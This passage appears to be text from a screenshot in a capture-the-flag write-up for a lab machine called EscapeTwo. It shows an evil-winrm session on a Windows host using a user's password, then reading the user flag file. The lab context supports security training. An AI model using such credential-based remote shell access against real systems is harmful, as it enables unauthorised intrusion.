 [root@kali] /home/kali/EscapeTwo
❯ evil-winrm -i 10.10. -u "ryan" -p "WqSZAF
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
56d891ee8
*Evil-WinRM* PS C:\Users\ryan\Desktop>